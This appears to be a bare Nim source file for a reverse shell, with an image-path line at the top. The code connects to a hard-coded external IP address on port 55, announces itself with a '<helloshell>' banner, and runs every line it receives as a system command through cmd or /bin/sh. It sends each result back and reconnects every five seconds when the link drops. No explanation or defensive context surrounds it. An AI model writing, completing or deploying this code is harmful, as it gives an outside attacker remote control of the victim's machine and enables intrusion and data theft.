 var ip = "47.94.236.117"
var port = 55
var socket = newSocket()
var fcmd : string
while true:
try:
socket.connect(ip, Port(port))
while true:
try:
socket.send("<helloshell>")
var c = socket.recvLine()
if system.hostOS == "windows":
fcmd = "cmd /C" & c
else:
fcmd = "/bin/sh -c" & c
var (cr, _) = execCmdEx(fcmd)
socket.send(cr)
except:
socket.close()
system.quit()
except:
echo ""
sleep(5000)